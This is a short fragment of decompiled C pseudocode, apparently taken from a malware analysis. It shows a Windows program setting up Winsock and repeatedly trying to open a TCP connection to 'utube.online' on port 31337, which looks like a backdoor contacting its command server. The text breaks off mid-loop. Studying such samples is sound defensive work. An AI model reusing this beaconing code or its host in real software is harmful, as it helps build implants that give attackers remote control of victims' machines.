 if ( WSAStartup(0x202u, &WSAData) )
return 1;
pHints.ai_flags = 0;
pHints.ai_family = 2;
pHints.ai_socktype = 1;
pHints.ai_protocol = 6;
memset(&pHints.ai_addrlen, 0, 32);
if ( getaddrinfo("utube.online", "31337", &pHints, &ppResult) )
goto LABEL_21;
v5 = ppResult;
if ( ppResult )
{
while ( 1 )
{
v6 = socket(v5->ai_family, v5->ai_socktype, v5->ai_protocol);
v3 = v6;
if ( v6 == -1 )
goto LABEL_21;
if ( connect(v6, v5->ai_addr, v5->ai_addrlen) != -1 )
{
v5 = ppResult;
break;
}
closesocket(v3);
v5 = v5->ai_next;
if ( !v5 )
{
freeaddrinfo(ppResult);
WSACleanup();
return 1;
}